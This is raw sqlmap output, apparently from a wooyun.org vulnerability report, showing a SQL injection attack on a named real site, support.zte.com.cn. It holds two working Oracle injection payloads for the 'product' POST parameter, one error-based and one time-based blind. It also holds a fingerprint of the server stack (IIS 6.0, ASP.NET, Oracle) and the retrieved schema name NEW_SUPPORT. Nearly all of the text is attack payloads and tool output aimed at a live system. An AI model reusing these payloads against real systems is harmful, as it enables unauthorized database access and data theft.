 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: product (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: writer=productSearch&product=123') AND 8473=CTXSYS.DRITHSX.SN(8473,
(CHR(113)||CHR(112)||CHR(98)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (8473=8473)
 THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(118)||CHR(122)||CHR(113)
)) AND ('rWTm' LIKE 'rWTm&one=&two=&three=&four=&pageType=2
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: writer=productSearch&product=123') AND 9832=(SELECT COUNT(*) FROM A
LL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('etVH' LIK
E 'etVH&one=&two=&three=&four=&pageType=2
---
[15:16:56] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[15:16:56] [INFO] fetching current database
[15:16:56] [INFO] retrieved: NEW_SUPPORT
[15:16:56] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NEW_SUPPORT'
[15:16:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:16:56] [INFO] fetched data logged to text files under
\output\support.zte.com.cn'
www.wooyun.org